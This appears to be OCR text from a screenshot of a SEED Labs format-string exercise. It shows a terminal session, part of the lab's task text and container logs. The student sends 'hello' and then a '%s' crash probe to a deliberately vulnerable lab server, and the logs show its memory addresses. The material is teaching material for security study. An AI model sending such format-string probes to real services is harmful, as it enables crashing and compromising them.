 [04/13/23]seed@VM:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  snap  Templates  Videos
[04/13/23]seed@VM:~$ cd Documents/
[04/13/23]seed@VM:~/Documents$ ls
24.c      call_shellcode.c    foo.c       Labsetup   teste2.out
a.out     docker-compose.yml  format.c    myenv.c
call.out  fmt-containers      format.out  seed-labs
[04/13/23]seed@VM:~/Documents$ cd Labsetup/
[04/13/23]seed@VM:~/.../Labsetup$ cd server-code/
[04/13/23]seed@VM:~/.../server-code$ echo hello | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$ echo %s%s%s%s%s%s | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$
$ cat <file> | nc 10.9.0.5 9090
Press Ctrl+C  if it does not exit.
Task. Your task is to provide an input to the server, such that when the server program tries to print out
the user input in the myprintf() function, it will crash. You can tell whether the format program has
crashed or not by looking at the container's printout. If myprintf() returns, it will print out "Returned
properly" and a few smiley faces. If you don't see them, the format program has probably crashed.
However, the server program will not crash; the crashed format program runs in a child process spawned
by the server program.
Since most of the format strings constructed in this lab can be quite long, it is better to use a program to
SEED LABS
seed@VM: ~/.../server-code
ng to server-10.9.0.5, server-10.9.0.6
10.9.0.5 | Got a connection from 10.9.0.1
10.9.0.5 | Starting format
10.9.0.5 | The input buffer's address:    0xffffd380
10.9.0.5 | The secret message's address:  0x080b4008
10.9.0.5 | The target variable's address: 0x080e5068
10.9.0.5 | Waiting for user input ......
10.9.0.5 | Received 6 bytes.
10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd2a8
10.9.0.5 | The target variable's value (before): 0x11223344
10.9.0.5 | hello
10.9.0.5 | The target variable's value (after):  0x11223344
10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd380
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 13 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd2a8
server-10.9.0.5 | The target variable's value (before): 0x11223344